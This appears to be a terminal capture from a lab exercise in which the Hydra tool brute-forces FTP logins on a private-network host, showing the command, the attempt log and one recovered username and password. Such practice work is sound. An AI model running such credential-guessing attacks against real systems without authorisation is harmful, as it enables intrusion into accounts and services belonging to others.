 ┌──(kali㉿kali)-[~]
└─$ hydra -L ftp_user_list.txt -P ftp_password_list.txt 192.168.50.100 -t4 -V ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:06:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 49 login tries (l:7/p:7), ~13 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "ftpuser" - pass "ftpassword" - 1 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ftpuser" - pass "password" - 2 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ftpuser" - pass "ftpass" - 3 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ftpuser" - pass "12345" - 4 of 49 [child 3] (0/0)
[21][ftp] host: 192.168.50.100   login: ftpuser   password: ftpassword
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "ftpassword" - 8 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "password" - 9 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "ftpass" - 10 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "12345" - 11 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "potter" - 12 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "weasley" - 13 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "userftp" - pass "granger" - 14 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user123" - pass "ftpassword" - 15 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user123" - pass "password" - 16 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user123" - pass "ftpass" - 17 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user123" - pass "12345" - 18 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user123" - pass "potter" - 19 of 49 [child 2] (0/0)